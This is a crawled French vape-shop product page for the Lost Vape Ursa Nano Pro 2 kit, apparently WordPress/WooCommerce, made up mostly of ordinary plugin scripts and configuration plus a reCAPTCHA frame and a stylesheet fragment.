<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.18" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.narguiluxe.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ce931ecd9a"},"swiperClass":"swiper","settings":{"page":{"element_pack_global_tooltip_width":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_tablet":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_width_mobile":{"unit":"px","size":"","sizes":[]},"element_pack_global_tooltip_padding":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_padding_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_tablet":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true},"element_pack_global_tooltip_border_radius_mobile":{"unit":"px","top":"","right":"","bottom":"","left":"","isLinked":true}},"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":53738,"title":"Kit%20Ursa%20Nano%20Pro%202%20Lost%20Vape%20-%20NARGUILUXE.COM","excerpt":"<strong>Un Kit Portable et Performant !<\/strong>","featuredImage":"https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2024\/02\/ursa-nano-pro-2-lost-vape.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-offcanvas-content.min.js?ver=2.12.15" id="pp-offcanvas-content-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"Vous n\u2019\u00eates pas assez vieux pour voir ce contenu","generic":"Une erreur est survenue, veuillez r\u00e9essayer","uri":"https://www.narguiluxe.com/wp-json/age-gate/v3/check","useLocalStorage":"","customTitle":"V\u00e9rification de l\u2019\u00e2ge - NarguiLuxe","fallback":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=age-gate-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/age-gate/dist/age-gate.js?ver=3.7.2" id="age-gate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/goodshare.min.js?ver=4.1.2" id="goodshare-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","nonce":"5b4f9c76a3","data_table":{"language":{"sLengthMenu":"Show _MENU_ Entries","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sSearch":"Search :","sZeroRecords":"No matching records found","oPaginate":{"sPrevious":"Previous","sNext":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=9.0.12" id="element-pack-helper-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"38","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.narguiluxe.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.narguiluxe.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=38","page_links":{"eu":{"cookie-statement":{"title":"Cookies","url":"https://www.narguiluxe.com/cookies/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://www.narguiluxe.com/politique-de-confidentialite/"},"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"us":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"uk":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"ca":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"au":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"za":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}},"br":{"impressum":{"title":"Mentions l\u00e9gales","url":"https://www.narguiluxe.com/mentions-legales/"},"disclaimer":{"title":"CGU","url":"https://www.narguiluxe.com/cgu/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761982442" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/wp-util.min.js?ver=d04cf7164f78610f1443544ca533e193" id="wp-util-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/search-posts","action":"jet_ajax_search","nonce":"89b5b0c84b","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","searchSuggestions":{"ajaxurl":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","get_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/get-suggestions","add_suggestions_rest_api_url":"https://www.narguiluxe.com/wp-json/jet-search/v1/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"ad904e11b5","nonce":"4c760f8eca","use_session":"false"}};
//# sourceURL=jet-search-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.16.1" id="jet-search-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/ts-particles/1.18.11/tsparticles.min.js?ver=1.18.11" id="jet-tricks-ts-particles-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.narguiluxe.com\/wp-admin\/admin-ajax.php","nonce":"8be6b19cfe","urls":{"assets":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.narguiluxe.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.narguiluxe.com\/panier\/","checkout_page_url":"https:\/\/www.narguiluxe.com\/commande\/","fragments_nonce":"46fc9828d5"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.11.8" id="jet-tricks-popperjs-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.7" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":[],"columns":[],"widgets":{"f39bbd3":[],"2323f806":[],"79dd058":[],"4468734":[],"6e520ed":[],"22b5275":[],"95776f5":[],"5411323":[],"a44e1f0":[],"26d5f3a":[],"75f707e":[],"46f9139":[],"9c22756":[],"8268d7d":[],"6539ec10":[],"2bdbccee":[],"fecb56d":[],"2fcc921":[],"c744626":[],"46f9a68":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.5.9" id="jet-tricks-frontend-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"product_cat\":\"vape\\/cigarettes-electroniques\",\"product\":\"kit-ursa-nano-pro-2-lost-vape\",\"post_type\":\"product\",\"name\":\"kit-ursa-nano-pro-2-lost-vape\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.3" id="jet-woo-builder-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/kit-ursa-nano-pro-2-lost-vape/?nocache=1769904844&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.8" id="jet-blog-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.narguiluxe.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mm9Em-7ZBR86rleCSn4JlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904857091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1769682172
body_size: 2687
content:
.elementor-23032 .elementor-element.elementor-element-58b47cf:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-container{min-height:40px;}.elementor-23032 .elementor-element.elementor-element-58b47cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-58b47cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-18ad5eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-3deb973{--divider-border-style:dotted;--divider-color:rgba(255, 255, 255, 0);--divider-border-width:10px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider-separator{width:100%;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{color:#4BBEE1;font-weight:800;}.elementor-23032 .elementor-element.elementor-element-1ce5f90:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-container{min-height:50px;}.elementor-23032 .elementor-element.elementor-element-1ce5f90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-23032 .elementor-element.elementor-element-1ce5f90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-a7ce798{z-index:10;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon 